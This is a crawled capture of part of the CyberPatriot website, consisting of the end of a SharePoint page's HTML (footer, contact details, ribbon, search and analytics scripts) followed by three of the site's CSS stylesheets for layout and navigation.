                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CELS-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                </div>
                                <div class="col-sm-4">
                                    <div class="footer-follow">
                                    	<ul>     
                                    	     <li>
                             	                 <h5>Follow Us</h5>
                                             </li>
                                        </ul>	                                  	
                                        <ul class="footer-share">       
                                            <li>
                                               <a href="https://www.facebook.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-facebook.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://twitter.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-twitter.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/user/CyberPatriotAFA" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-youtube.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/afacyberpatriot/" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-instagram.png" /></a>
                                            </li>
                                        </ul>
                                        <h5>
                                            <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ltxvdceab&p=oi&m=1103877561963&sit=7biyvoqfb"  target="_blank">Stay Up To Date</a>                                       
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="footer-copyright-wrap">
                        <div class="container">
                            <div class="footer-copyright-content">
                                <a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
                                <ul>
                                    <li>1201 Joyce Street, C6</li>
                                    <li>Arlington, VA 22202</li>
                                </ul>
                                <ul>
                                    <li>877-885-5716</li>
                                    <li>info@uscyberpatriot.org</li>
                                </ul>
                                <ul>
                                    <li>Copyright 2013</li>
                                    <li>All rights reserved ·                                         
                                        <a href="/Pages/Privacy-Policy.aspx">Privacy Policy</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /FOOTER -->
            
            <div id="DeltaFormDigest">
	
                
					<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0x18CB24D1CA2E18656EEF0BF823BBBFF1CF8212A9C4A2D3AAD76ABB1A20F7AFEB80410166E61B737D99CE74D496CAC8D7F8C3A6660EE699A48C54464A936D2501,20 Jan 2026 11:44:08 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
                
            
</div>
        

<script type="text/javascript">
//<![CDATA[

WebForm_InitCallback();var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    CoreInvoke('SetAdditionalNavigateHierarchyQString', additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",itemId: 102,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: false,forceCheckout: true,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';function ctl00_ctl48_g_93e4667c_103a_437b_a95d_4be8ea962c63_init() {
    EnsureScript('mediaplayer.js', 
        typeof(mediaPlayer) != 'undefined' ? typeof(mediaPlayer.attachToMediaLinks) : 'undefined');
    ExecuteOrDelayUntilScriptLoaded(
        function() {
            if (Silverlight.isInstalled('2.0')) {
                mediaPlayer.createOverlayPlayer();
                mediaPlayer.attachToMediaLinks(document.getElementById('cbqwpctl00_ctl48_g_93e4667c_103a_437b_a95d_4be8ea962c63'), ["wmv","wma","avi","mpg","mp3","mp4","asf","ogg","ogv","oga","webm"],'');
            }
        }, 'mediaplayer.js');
}
if (_spBodyOnLoadFunctionNames != null) { _spBodyOnLoadFunctionNames.push('ctl00_ctl48_g_93e4667c_103a_437b_a95d_4be8ea962c63_init'); }

ExecuteOrDelayUntilScriptLoaded(
function()
{
var initInfo = 
{
itemPermMasks: {High:16,Low:196673},
listPermMasks: {High:16,Low:196673},
listId: "bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd",
itemId: 102,
workflowsAssociated: false,
editable: false,
doNotShowProperties: false,
enableVersioning: true
};
SP.Ribbon.DocLibAspxPageComponent.registerWithPageManager(initInfo);
},
"sp.ribbon.js");
var g_disableCheckoutInEditMode = false;
var _spWebPermMasks = {High:16,Low:196673};//]]>
</script>
<script type='text/javascript'>new Sys.WebForms.Menu({ element: 'zz1_TopNavigationMenu', disappearAfter: 500, orientation: 'horizontal', tabIndex: 0, disabled: false });</script>
<script type="text/javascript">
//<![CDATA[
if (typeof(overrideMenu_HoverStatic) == 'function' && typeof(Menu_HoverStatic) == 'function')
{
_spBodyOnLoadFunctionNames.push('enableFlyoutsAfterDelay');
Menu_HoverStatic = overrideMenu_HoverStatic;
}

            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"http://author.uscyberpatriot.org","contextTitle":"AFA CyberPatriot Website","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bengali"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"userAdvancedLanguageSettingsUrl":"http://author.uscyberpatriot.org:80/my/_layouts/15/EditProfile.aspx?Section=LanguageAndRegion\u0026UserSettingsProvider=234bf0ed%2D70db%2D4158%2Da332%2D4dfd683b4148\u0026ReturnUrl=http%3A%2F%2Fauthor%2Euscyberpatriot%2Eorg%2FPages%2FCompetition%2FScores%2Easpx%3FTermStoreId%3Dcdec103f%2Dbe10%2D43b6%2Dbf51%2D309f6e8a97eb%26TermSetId%3D7c34a9c1%2Db6fe%2D4156%2D94d3%2D4f071a2eb187%26TermId%3D8e84e0a4%2D828b%2D4259%2Db2c9%2Df1da915aeb03\u0026ShowAdvLang=1","defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderPageTitleInTitleArea = "ctl00_DeltaPlaceHolderPageTitleInTitleArea";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;

var g_commandUIHandlers = {"name":"CommandHandlers","attrs":{},"children":[]};
g_QuickLaunchControlIds.push("zz2_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz2_V4QuickLaunchMenu = null; function init_zz2_V4QuickLaunchMenu() { if (g_zz2_V4QuickLaunchMenu == null) g_zz2_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu')); } ExecuteOrDelayUntilScriptLoaded(init_zz2_V4QuickLaunchMenu, 'SP.Core.js');
//]]>
</script>
</form>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		 <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js" ></script>
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3.min.js" ></script>
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js" ></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js" ></script> 		
     	<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
        
        <script type=text/javascript> 
		// initiate image slider 
		$('#imagecontainer').cycle({ 
		fx: 'slideX' 
		}); 
		</script>
		
		<script type="text/javascript">
			$(document).ready(function() {
			  $('ul#zz2_RootAspMenu').addClass('nav');
			});
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-883742-10', 'uscyberpatriot.org');
  ga('send', 'pageview');
</script>​
   
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://author.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css
body_size: 2595
content:
@media(min-width:1280px){.container{max-width:1170px}}#ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAllV4{width:100%}.container>hr.left-navbar-collapse{margin-top:0;margin-bottom:0;border:0;border-top:1px solid #eee}.left-navbar-collapse{overflow-x:visible;border-top:1px solid transparent;-webkit-overflow-scrolling:touch}.left-navbar-collapse:before,.left-navbar-collapse:after{display:table;content:" "}.left-navbar-collapse:after{clear:both}.left-navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.left-navbar-collapse{width:auto;border-top:0;box-shadow:none}.left-navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.left-navbar-collapse.in{overflow-y:visible}}.navbar-collapse{z-index:100}#ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager{margin-right:-15px;margin-left:-15px}.navbar-inverse #left-navbar-toggle:hover,.navbar-inverse #left-navbar-toggle:focus{background-color:#563d7c}.navbar-inverse #left-navbar-toggle{border-color:#563d7c}.navbar-inverse #left-navbar-toggle.collapsed{background-color:#f7f5fa}.navbar-inverse #left-navbar-brand:hover,.navbar-inverse #left-navbar-brand:focus{color:#563d7c;background-color:transparent}.navbar{z-index:1;border:none;margin-bottom:5px}.left-navbar{background-color:#f7f5fa}#SearchBox input[type="text"]{display:inline-block;height:20px;padding:4px 6px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.navbar-toggle{min-width:0}.navbar-inverse .navbar-nav>li>a{padding-left:1em!important;padding-right:1em!important}.navbar-inverse .navbar-nav>li>a.selected,.navbar-inverse .navbar-nav>li>a.selected:hover,.navbar-inverse .navbar-nav>li>a.selected:focus{color:#fff;background-color:#080808}#zz1_TopNavigationMenu{float:none!important}ul.s4-breadcrumb,ul.s4-breadcrumb ul{padding-left:0}.ms-dlgBorder *,.ms-dlgBorder *:before,.ms-dlgBorder *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.input-group *,.input-group *:before,.input-group *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#suiteBar *,#suiteBar *:before,#suiteBar *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#s4-ribbonrow *,#s4-ribbonrow *:before,#s4-ribbonrow *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.bs-sidebar.affix{position:static;width:100%}.bs-sidenav{width:100%!important;padding-top:10px!important;padding-bottom:0!important;background-color:#f7f5fa;border-radius:5px}.bs-sidebar .nav>li>a{display:block;color:#716b7a;padding:5px 20px}.bs-sidebar .nav>li>a:hover,.bs-sidebar .nav>li>a:focus{text-decoration:none;background-color:#e5e3e9;border-right:none}.bs-sidebar .nav>li>a.selected,.bs-sidebar .nav>li:hover>a.selected,.bs-sidebar .nav>li:focus>a.selected{font-weight:bold;color:#563d7c;background-color:transparent;border-right:none}.bs-sidebar .nav .level2{margin-bottom:8px}.bs-sidebar .nav>li>a.level2{padding-top:3px;padding-bottom:3px;padding-left:30px!important;font-size:90%}@media screen and (min-width:992px){.bs-sidebar .nav>li>a.selected.level2{display:block!important}.bs-sidebar.affix,.bs-sidebar.affix-bottom{width:100%}.bs-sidebar.affix{top:80px}.bs-sidebar.affix-bottom{position:absolute}.bs-sidebar.affix-bottom .bs-sidenav,.bs-sidebar.affix .bs-sidenav{margin-top:0;margin-bottom:0}}@media screen and (min-width:1200px){.bs-sidebar.affix-bottom,.bs-sidebar.affix{width:100%}}.col-md-4 table.ms-listviewtable>tbody>tr{width:100%;padding:10px}.col-md-4 table.ms-listviewtable>tbody>tr>td{display:block;text-align:left;border:none!important;width:100%;float:left}.col-md-4 table.ms-listviewtable tr.s4-itm-hover>td,.col-md-4 table.ms-listviewtable tr.ms-itmhover:hover>td,.col-md-4 tr.s4-itm-selected>td,.col-md-4 tr.s4-itm-selected:hover>td{border:none}.col-md-4 table.ms-listviewtable .ms-viewheadertr,.col-md-4 table.ms-listviewtable tbody tr td.ms-vb-firstCell{display:none}.col-md-4 td.ms-list-itemLink-td.ms-cellstyle,.col-md-4 img.ms-newdocument-icon{display:none}@media(min-width:768px){.navbar-brand{display:none}}input[type="button"][disabled],input[type="reset"][disabled],input[type="submit"][disabled],button[disabled][disabled]{background-color:#000;border-color:#333}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{display:inline-block;float:left;margin:0;padding-left:0;list-style:none outside none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{display:block;float:left}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item,.ms-navedit-editLinksText{margin-right:0;color:#999;padding-top:15px;padding-bottom:15px;line-height:20px;position:relative;display:block;padding:15px 15px;text-decoration:none}.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item:hover,.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,a.ms-tv-item:hover,a.ms-tv-header:hover{color:#fff}.navbar .ms-navedit-editLinksText:hover>span>.ms-metadata{color:#fff}.ms-navedit-editLinksText>span>.ms-metadata,.ms-navedit-editLinksText>span>.ms-navedit-editLinksIconWrapper{color:#999}.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.selected,.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.ms-core-listMenu-selected.selected,a.ms-tv-item:hover,a.ms-tv-header.selected{color:#fff}.ms-navedit-editLinksText:hover>span>.ms-navedit-editLinksIconWrapper>.ms-navedit-editLinksIcon{left:-218px;top:-66px}.ms-core-sideNavBox-removeLeftMargin{margin-left:0}.left-navbar input[type="button"][disabled],.left-navbar input[type="reset"][disabled],.left-navbar input[type="submit"][disabled],.left-navbar button[disabled][disabled]{background-color:#f7f5fa}.navbar-inverse.left-navbar .navbar-toggle .icon-bar{background-color:#563d7c}.navbar-inverse.left-navbar .navbar-toggle.collapsed .icon-bar{background-color:#563d7c!important}.navbar-inverse.left-navbar .navbar-toggle:hover .icon-bar{background-color:#fff}.navbar-inverse #left-navbar-toggle:hover .icon-bar,.navbar-inverse #left-navbar-toggle:focus .icon-bar{background-color:#fff}.left-navbar ul{list-style:none outside none!important;padding-left:0;width:100%!important;padding-top:10px!important;padding-bottom:0!important;background:none;border-radius:5px 5px 5px 5px}.left-navbar ul ul{padding-top:0!important}li>a.ms-core-listMenu-item:hover,li>a.ms-core-listMenu-item:active{background-color:#e5e3e9;color:#666}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,.ms-core-listMenu-selected:link,.ms-core-listMenu-selected:visited,.ms-core-listMenu-selected{font-weight:bold;color:#563d7c;background-color:transparent}.left-navbar .ms-navedit-editLinksText:hover>span>.ms-metadata{color:#563d7c}@media(max-width:768px){.s4-breadcrumb{display:none}.ms-core-listMenu-horizontalBox ul{display:block;position:relative;margin:0 0}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{float:none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{float:none}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item,.ms-navedit-editLinksText{margin-right:0;color:#999;line-height:20px;position:relative;display:block;padding:7px 0;text-decoration:none}.ms-core-listMenu-horizontalBox li.static:hover>.ms-core-listMenu-item{color:#fff}#DeltaSuiteLinks{display:none}}@media only screen and (max-width:480px){#RibbonContainer-TabRowRight{display:none!important}.headlogo{width:20%}.ms-siteicon-img{width:100%}#pageTitle{font-size:20px}}@media only screen and (max-width:768px){#DeltaSiteLogo{width:35%}.ms-siteicon-img{width:100%}.input-group{display:none}.header{}#pageTitle{}.navbar-collapse{width:100%;background-color:green}.ms-core-listMenu-horizontalBox ul li ul.dynamic li .ms-core-listMenu-item{float:none;padding:7px 0}.dynamic-children.hover ul.dynamic{display:block;width:80%!important;left:40px!important;top:0!important;background:none;border:none;box-shadow:none;padding:0}.dynamic-children ul.dynamic{display:none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{display:block;float:none;position:relative}}@media only screen and (min-width:768px){.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic .ms-core-listMenu-item{float:none;padding:7px 0}.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic,.ms-core-listMenu-horizontalBox ul li ul.dynamic{float:none}ul.dynamic{padding:0;padding-left:10px}.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic:hover .ms-core-listMenu-item span{color:#000!important}}.ms-WPBody>table img{width:100%}#MainRow>div{z-index:0}

--- FILE ---
content_type: text/css
request_url: http://author.uscyberpatriot.org/Style%20Library/CyberPatriot/css/nav.css
body_size: 998
content:
.nav ul { /* bootstrap reset */
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
}

.toggleMenu {
    display:  none;
    padding: 10px 15px;
}
.nav {
    list-style: none;
     *zoom: 1;
}
.nav:before,
.nav:after {
    content: " "; 
    display: table; 
}
.nav:after {
    clear: both;
}
.nav ul {
    list-style: none;
}
.nav li {
    position: relative;
}
.nav > li {
    display: inline-block;
}
.nav > li > .parent {
/*    background-repeat: no-repeat;
    background-position: right;*/
}
.nav > li > a {
    display: block;
}
.nav li  ul {
    position: absolute;
    left: -9999px;
	background-color: rgba(4,32,61,.95);
	background: url('../img/bg-darkBlue-95.png') repeat;
	border: 1px solid rgba(255,255,255,.35);
	z-index: 999;
	width: 250px;
	border-radius: 10px;
}
.nav > li.hover > ul {
    left: 0;
}
.nav li li.hover ul {
    left: 100%;
    top: 0;
}
.nav li li a { /* dropdown style */
    display: block;
	padding: 10px 10px;
    position: relative;
    z-index:100;
	color: #fff;
	text-align: left;
	border-top: 1px solid rgba(255,255,255,.15);
}
.nav li li:first-child a {
	border-top: 0;
}
.nav li li li a {
    z-index:200;
}

@media screen and (max-width: 992px) {
    .active {display: block;}
	.nav li li a {text-align:center;}
    .nav > li {display: block;}
    .nav > li > .parent {background-position: 95% 50%;}
    .nav li li .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul {display: block; width: 100%;}
	
	.nav li ul {
		width: 100%;
		border-radius: 10px;
	}
	
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }

    .toggleMenu {
    text-align: center;
    display:block !important;
    font-size: 13px;
    color: #fff;
    text-transform:uppercase;
    font-family: 'Roboto', sans-serif;
	font-weight:700;
}

}

--- FILE ---
content_type: text/css
request_url: http://author.uscyberpatriot.org/Style%20Library/CyberPatriot/css/style1.css
body_size: 5708
content:

/*------------------------Bootstrap-------------------*/

.col-sm-3  {
	padding: 5px 5px 5px 5px;
}

.col-sm-9 {
	padding: 5px 5px 5px 5px;
}

.container {
	padding: 0px 5px 0px 5px;
}


div.center > a > img {
margin-left:65px !important;
 }


.carousel-inner>.item>img, .carousel-inner>.item>a>img {
	width:100%;
	display: block;
	margin-left: auto;
	margin-right: auto;
	border-radius: 10px;
}


/*------------------------Navigation-------------------*/

li.static>.ms-core-listMenu-item {
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff !important;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;
}

a.ms-core-listMenu-item .ms-core-listMenu-horizontalBox{
	color: #fff;
}


.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item {
	padding: 10px 26px 10px 26px;	
}


.navbar{
	min-height:41px;
	height:41px;
	background-color:transparent;
	margin-bottom:0px;
}

.left-navbar .navbar-inverse {
	background-color:transparent;
}

#DeltaPlaceHolderLeftNavBar {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
	color:#333333 !important;
}

#DeltaPlaceHolderLeftNavBar li.static>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
}

#DeltaPlaceHolderLeftNavBar li.dynamic>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;	
}

#DeltaPlaceHolderLeftNavBar .ms-listMenu-editLink {
	display:none;
}

.left-navbar ul {
	background-color:#fff;
}


/* ------------------------------------------------------------------------- */

body {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 12px;
}

body.ms-backgroundImage {
    background: url('../img/USCP-bg.jpg');
	background-size: cover;   
	background-attachment: fixed;
	background-position: top center;
	background-color:transparent;

}

.nivo-main-image .nivo-slice {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.theme-default .nivoSlider .slider-wrapper {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

#slider.nivoSlider {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.cp-article-title{
	color:#339999; 
	font-weight:700; 
	font-size:20px; 
	text-transform:uppercase; 
	margin-bottom:0.67em; 
	font-family: 'Roboto', sans-serif
}

.link-item a, .link-item a:visited  {
	color: #006699;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	line-height:1.4285;
	list-style-type:none;
	text-decoration:none;
	font-weight:bold;
}

a, a:visited {
	color: #006699;
}

.ms-webpartzone-cell{
margin:3px auto 3px auto;
}

.ms-WPBorder{
border:	0
}

.ms-webpart-titleText.ms-webpart-titleText {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;
}

.ms-webpart-titleText.ms-webpart-titleText, .ms-webpart-titleText > a {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;	
}

.s4-wpcell-plain > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 0.3em;
-moz-border-radius: 0.3em;
-webkit-border-radius: 0.3em;
display:block;
padding:12px;
background-color:#fff;	
background-image: url(../img/circuitShort.png);
background-repeat: no-repeat;
background-position: 100% 10px;
}


.s4-wpcell > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
display:block;
padding:12px;
background-color:#fff;	
}



div.article {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
}



.ms-rtestate-field {
border-image-width:0;	
}
img {
/*	max-width: 100%;  */

}

a {
	color: #006699;
}

h2 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 14px;
	margin-top: 0; /* bootstrap reset */
}

h4 {
	font-size: 13px;
}

h5 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 12px;
	margin-top: 0; /* bootstrap reset */
}

p {
	margin-top: 0; /* bootstrap reset */
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

@media only screen and (max-device-width : 1024px) {
	body {
		font-size:14px;
	}
}

/* MODULES
---------------------------------------------*/
.mod-wrap {
	padding: 5px 5px 5px 5px;
	background: rgba(255,255,255,0.35);
	border: 1px solid rgba(255, 255, 255, .15);
	border-radius: 10px;
}
.module {
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 10px;
	padding: 15px 20px 20px 20px;
}
.mod-wrap .module:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module h2 {
	padding-right: 200px;
}

.module-box {
	background-color: #f2f2f2;
	border-radius: 10px;
	padding: 5px 10px;
}

.module-box p:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module-box ul {
	padding-left: 0; /* bootstrap reset */
	list-style-position: inside;
}

